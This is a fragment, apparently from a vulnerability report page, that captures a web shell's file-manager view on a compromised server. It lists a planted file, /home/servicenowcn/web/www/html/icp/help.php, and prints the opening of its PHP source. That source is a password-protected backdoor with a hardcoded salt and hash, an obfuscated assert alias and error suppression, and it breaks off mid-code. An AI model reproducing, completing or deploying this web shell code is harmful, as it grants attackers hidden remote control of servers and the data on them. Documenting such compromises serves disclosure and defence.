 xpl ps eval info db rs webuser > - shell command -
Filename /home/servicenowcn/web/www/html/icp/help.php
Size 134.85 KB (138089)
Permission -rw-rw-rw-
Owner webuser:nobody
Create time 07-Aug-2014 14:45:14
Last modified 13-Apr-2014 23:10:39
Last accessed 13-Jul-2015 16:16:40
Actions edit | hex | ren | del | dl
View text | code | image | audio | video
<?php
error_reporting(E_ERROR);
header("content-Type: text/html; charset=gb2312");
set_time_limit(0);
function Root_GP(&$array)
{
while(list($key,$var) = each($array))
{
if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc' && $key != 'argv')
{
if(is_string($var)) $array[$key] = stripslashes($var);
if(is_array($var)) $array[$key] = Root_GP($var);
}
}
return $array;
}
$salt = "silic1234";
$psw = trim($_POST['silicpass']);
$password = "9c3a9720372fdfac053882f578e65846";
$passt = $salt.$psw;
$passt = md5(md5(md5($passt)));
$asse='asert';
function Root_CSS()
{
print<<<END
<style type="text/css">
*{padding:0; margin:0;}
www.wooyun.org